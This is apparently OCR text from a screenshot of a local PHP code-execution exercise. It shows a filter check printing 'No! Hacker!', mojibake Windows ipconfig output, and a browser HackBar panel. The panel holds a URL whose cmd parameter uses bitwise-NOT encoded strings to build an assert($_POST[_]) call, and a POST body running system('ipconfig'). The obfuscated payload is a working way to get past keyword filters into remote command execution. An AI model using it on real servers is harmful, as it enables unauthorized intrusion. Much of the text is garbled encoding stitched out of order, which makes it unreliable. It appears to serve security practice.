 print('No! Hacker!');
} Windows IP ���� ��̬��������� ��̬��: ý��˷״ . . . . . . . . . . . . : ý���ѾϿ����� �����ض��� DNS ��׺ .
. . . . . : �������� IPv6 ��. . . . . . . . : fe80::cc01:a417:cb1b:5812%9 IPv4 ��. . . . . . . . . . . . : 192.168.183.1 ��������
Adapter VMnet8: �����ض��� DNS �� . . . . . . . : �������� IPv6 ��. . . . . . . . : fe80::c746:d392:5c66:6b39%22 I
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/test2_php7.php?cmd=$_=~(%9E%8C%8C%9A%8D%8B);$__=~(%A0%AF%B0%AC
%AB);$___=$$__;$_($___[_]);
Post data Referer User Agent Cookies Add Header Clear All
_=system('ipconfig');